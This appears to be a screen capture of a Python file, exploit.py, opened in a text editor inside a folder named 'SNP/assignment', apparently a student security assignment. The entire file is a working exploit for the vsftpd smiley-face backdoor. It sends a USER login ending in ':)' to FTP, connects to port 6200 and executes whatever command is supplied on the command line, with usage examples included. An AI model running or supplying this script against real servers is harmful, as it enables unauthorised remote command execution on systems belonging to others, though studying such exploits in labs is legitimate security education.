 Applications Places Text Editor Tue 7:38 PM 1
Open exploit.py Save
~/Desktop/SNP/assignment
import socket
import sys
import time
def exploit(ip, port, command):
    try:
        print('>>>Attempting to trigger backdoor......')
        ftp_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        ftp_socket.connect((ip, port))
        ftp_socket.send(b'USER comein:)\n')
        ftp_socket.send(b'PASS nopaswd\n')
        time.sleep(2)
        ftp_socket.close()
        print('>>>Triggered backdoor')
    except Exception:
        print('>>>Failed to trigger backdoor on %s' % ip)
    try:
        print('>>>Attempting to connect to backdoor......')
        backdoor_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        backdoor_socket.connect((ip, 6200))
        print('>>>Connected to backdoor on %s:6200' % ip)
        command = str.encode(command + '\n')
        backdoor_socket.send(command)
        response = backdoor_socket.recv(1024).decode('utf-8')
        print('>>>Response: ', response)
        backdoor_socket.close()
    except Exception:
        print('>>>Failed to connect to backdoor on %s:6200' % ip)
if __name__ == '__main__':
    if len(sys.argv) < 4:
        print('Usage: ./exploit.py <IP address> <port> <command>')
        print('Example: ./exploit.py 192.168.60.128 21 whoami')
    else:
        exploit(sys.argv[1], int(sys.argv[2]), sys.argv[3])
$_
Python Tab Width: 8 Ln 41, Col 24 INS